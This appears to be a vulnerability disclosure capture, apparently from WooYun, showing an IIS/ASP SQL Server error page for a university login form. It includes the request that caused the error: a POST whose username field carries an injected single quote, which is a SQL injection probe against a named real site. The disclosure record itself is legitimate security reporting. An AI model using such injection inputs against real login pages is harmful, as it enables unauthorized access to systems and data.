 law.ruc.edu.cn/office/login.asp
本页无法显示
试图访问的网页出现问题，无法显示。
请尝试以下方法：
单击 刷新按钮或者稍候再试。
打开 law.ruc.edu.cn 主页，然后查找与所需信息相关的链接。
HTTP 500.100 - 内部服务器错误 - ASP 错误
Internet 信息服务
技术信息（适用于支持人员）
错误类型：
Microsoft OLE DB Provider for SQL Server (0x80040E14)
第 1 行: 'da' 附近有语法错误。
/office/login.asp, 第 18 行
浏览器类型：
Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101
Firefox/37.0
页：
POST 64 bytes to /office/login.asp
POST 数据：
UserName=admin%27&UserPassword=da&getcode=9719&acc=%B5
%C7+%C2%BC
时间：
2015年5月22日, 18:42:10
详细信息：
www.wooyun.org